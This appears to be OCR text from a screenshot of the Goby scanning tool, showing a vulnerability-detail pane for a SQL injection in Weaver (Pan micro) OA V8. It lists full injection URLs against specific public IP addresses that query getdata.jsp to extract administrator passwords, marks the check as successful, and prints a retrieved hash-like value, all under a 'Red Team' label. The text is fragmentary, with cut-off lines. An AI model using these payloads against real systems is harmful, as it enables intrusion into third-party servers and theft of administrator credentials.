 Goby - Attack surface mapping
返回
漏洞详情
漏洞信息
7506...
http://47.106.152.29:8080/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20passw
http://47.108.134.106:8080/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20passw
参考
http://wiki.peiqi.tech
标签
SQL Injection
描述
There is a SQL injection vulnerability in Pan micro OA V8, through which an attacker can obtain administrator a
漏洞危害
解决方案
-
IP
端口
协议
MAC地址
组件
47.111.20.59
8080
http
-
jQuery
47.106.152.29
8080
http
-
漏洞信息
名称
Weaver OA 8 SQL injection
描述
There is a SQL injection vulnerability in
Pan micro OA V8, through which an
Hostinfo
47.111.20.59:8080
验证
验证状态:
成功
输出信息
C4CA4238A0B923820DCC509A6F75
849B
IP
Red Team